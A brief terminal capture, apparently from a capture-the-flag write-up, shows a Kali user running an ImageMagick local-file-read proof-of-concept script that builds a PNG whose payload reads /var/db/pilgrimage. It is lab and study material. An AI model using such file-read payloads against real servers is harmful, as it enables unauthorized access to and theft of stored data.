 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 generate.py -f "/var/db/pilgrimage" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit.png